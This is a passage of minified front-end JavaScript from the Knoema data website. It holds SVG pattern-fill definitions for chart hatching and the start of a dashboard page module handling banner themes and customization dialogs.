rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1}]}};break;case"Percent30":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","30%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent40":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","40%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:6,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent50":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","50%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1}]}};break;case"Percent60":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","60%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:3},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1}]}};break;case"Percent70":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","70%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:2,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1}]}};break;case"Percent75":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","75%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:4,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1}]}};break;case"Percent80":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","80%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:4,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:1,width:8,height:1},{tagName:"rect",fill:f,x:0,y:2,width:7,height:1},{tagName:"rect",fill:f,x:0,y:3,width:8,height:1}]}};break;case"Percent90":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","90%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:3},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1},{tagName:"rect",fill:f,x:5,y:3,width:3,height:1},{tagName:"rect",fill:f,x:0,y:4,width:8,height:3},{tagName:"rect",fill:f,x:1,y:7,width:7,height:1}]}};break;case"LightDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"LightUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1}]}};break;case"DarkDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:2,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"DarkUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:2,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"WideDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:0,width:2,height:2},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2},{tagName:"rect",fill:f,x:2,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:4,y:4,width:2,height:2},{tagName:"rect",fill:f,x:5,y:5,width:2,height:2},{tagName:"rect",fill:f,x:6,y:6,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"WideUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:2,height:2},{tagName:"rect",fill:f,x:5,y:1,width:2,height:2},{tagName:"rect",fill:f,x:4,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:2,y:4,width:2,height:2},{tagName:"rect",fill:f,x:1,y:5,width:2,height:2},{tagName:"rect",fill:f,x:0,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"LightVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"LightHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"NarrowVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:1,children:[{tagName:"rect",fill:f,x:1,y:0,width:1,height:1}]}};break;case"NarrowHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"DarkVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1}]}};break;case"DarkHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:2}]}};break;case"DashedDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1}]}};break;case"DashedUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1}]}};break;case"DashedHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:4,y:4,width:4,height:1}]}};break;case"DashedVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:4},{tagName:"rect",fill:f,x:4,y:4,width:1,height:4}]}};break;case"SmallConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:5,y:7,width:1,height:1}]}};break;case"LargeConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:2,height:2},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:2,height:2},{tagName:"rect",fill:f,x:0,y:4,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"ZigZag":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","ZigZag"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:2,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1}]}};break;case"Wave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:2,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1}]}};break;case"DiagonalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Diagonal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:5,width:1,height:1},{tagName:"rect",fill:f,x:1,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"HorizontalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Horizontal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:4},{tagName:"rect",fill:f,x:0,y:4,width:8,height:1},{tagName:"rect",fill:f,x:4,y:5,width:1,height:4}]}};break;case"Weave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Weave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:1,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1},{tagName:"rect",fill:f,x:3,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1}]}};break;case"Plaid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Plaid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:5,y:3,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:4,height:4}]}};break;case"Divot":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Divot"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"DotGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1}]}};break;case"DottedDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1}]}};break;case"Shingle":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Shingle"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:6,y:0,width:2,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:2,height:1},{tagName:"rect",fill:f,x:4,y:4,width:2,height:1},{tagName:"rect",fill:f,x:6,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:2}]}};break;case"Trellis":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Trellis"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:4,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Sphere":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Sphere"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:5,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:3},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:4,height:2},{tagName:"rect",fill:f,x:1,y:4,width:3,height:1},{tagName:"rect",fill:f,x:5,y:4,width:3,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:2,height:1},{tagName:"rect",fill:f,x:0,y:6,width:5,height:2}]}};break;case"SmallGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:4}]}};break;case"LargeGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:8}]}};break;case"SmallCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2}]}};break;case"LargeCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:4},{tagName:"rect",fill:f,x:4,y:4,width:4,height:4}]}};break;case"OpenDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Outlined diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:1,y:5,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"SolidDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:3,height:1},{tagName:"rect",fill:f,x:1,y:2,width:5,height:1},{tagName:"rect",fill:f,x:0,y:3,width:7,height:1},{tagName:"rect",fill:f,x:1,y:4,width:5,height:1},{tagName:"rect",fill:f,x:2,y:5,width:3,height:1},{tagName:"rect",fill:f,x:3,y:6,width:1,height:1}]}};break;default:e={styleId:"Solid",name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid"),def:{tagName:"pattern",id:"Solid",patternUnits:"userSpaceOnUse",width:1,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}}}if(r&&e.def.children.unshift({tagName:"rect",fill:"#"+r,x:0,y:0,width:e.def.width,height:e.def.height}),u){s={styleId:e.styleId,name:e.name,def:null};s.def={tagName:e.def.tagName,id:e.def.id,patternUnits:e.def.patternUnits,width:e.def.height,height:e.def.width,children:[]};for(h in e.def.children)o=e.def.children[h],s.def.children.push({tagName:o.tagName,fill:o.fill,x:e.def.height-o.y-o.height,y:e.def.width-o.x-o.width,width:o.height,height:o.width});e=s}return e},n.patternElementWidth=26,n.patternElementHeight=18,n}();n.PatternFill=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js
body_size: 27549
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(){var t=this;this._maxGhostSectionHeight=5e3;this.pdfOverflowGadgetClass="pdf-page-overflow";this._customizePageTheme=function(){function f(n,t,r){$("#tab-container").find(".selected-theme").removeClass("selected-theme");n.addClass("selected-theme");i._dashboardContent.userBannerId=t;i._dashboardContent.customBannerThemeId=r;i._dashboardContent.hasBanner=!0;$("#banner-message").length!==0&&$("#banner-message").remove()}var r=$('<div id="page-theme-customization" title="'+$.R("~/Js/knoema/Knoema.Page.js","Dashboard Customization")+'"><\/div>'),i,u;return t._dashboardContent={hasBanner:t._userBannerId!==null||t._customBannerThemeId!==null,customBannerThemeId:t._customBannerThemeId,userBannerId:t._userBannerId},t._userBanners=new n.Banners($("div#upload")),i=t,u=$("div#page-header.editor"),r.knDialog({modal:!0,width:620,height:500,closeOnEscape:!0,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Remove banner"),"class":"remove-banner-button left-button",click:function(){this._dashboardContent.hasBanner=!1;this._dashboardContent.customBannerThemeId=null;this._dashboardContent.userBannerId=null;$("#tab-container").find(".selected-theme").removeClass("selected-theme");$("#banner-message").remove();$('<span id = "banner-message">'+$.R("~/Js/knoema/Knoema.Page.js","Banner has been removed")+"<\/span>").insertAfter($("div.ui-dialog-buttonset > button.reset-button"))}.bind(t)},{text:$.R("~/Js/knoema/Knoema.Page.js","Reset"),"class":"reset-button left-button",click:function(){var n=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning")});n.knDialog({modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){this._customBannerThemeId=null;this._userBannerImage=null;this._userBannerId=null;this._hasBanner=!1;u.css("background-image","");$("#site-main").removeClass("themed");$("#tab-container").find(".selected-theme").removeClass("selected-theme");this.setTheme("blue");n.remove();r.dialog("close")}.bind(this)},"cancel"]});n.append($("<div>"+$.R("~/Js/knoema/Knoema.Page.js","Are you sure you want to reset the design of your dashboard?")+"<\/div>"))}.bind(t)},{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var e;if(this._hasBanner=this._dashboardContent.hasBanner,this._customBannerThemeId=this._dashboardContent.customBannerThemeId,this._userBannerId=this._dashboardContent.userBannerId,this._userBannerId===null&&(this._userBannerImage=null),this._hideGadgetBorder=!r.find(".show-border input").prop("checked"),this._showSectionPaddings=r.find(".show-paddings input").prop("checked"),e=$("div.dlg-gadget-customization-tabs li.active"),this._hasBanner)if(this._customBannerThemeId){this._userBannerImage=null;switch(this._customBannerThemeId){case"agriculture":this.setTheme("orange");break;case"commodities":this.setTheme("blue");break;case"consumer":this.setTheme("green");break;case"demographics":this.setTheme("gray");break;case"economic":this.setTheme("blue");break;case"energy":this.setTheme("blue");break;case"healthcare":this.setTheme("blue");break;case"tourism":this.setTheme("orange")}u.css("background-image","url("+this.getPageThemeImage()+")");$("#site-main").addClass("themed")}else{if(this._userBannerId){var 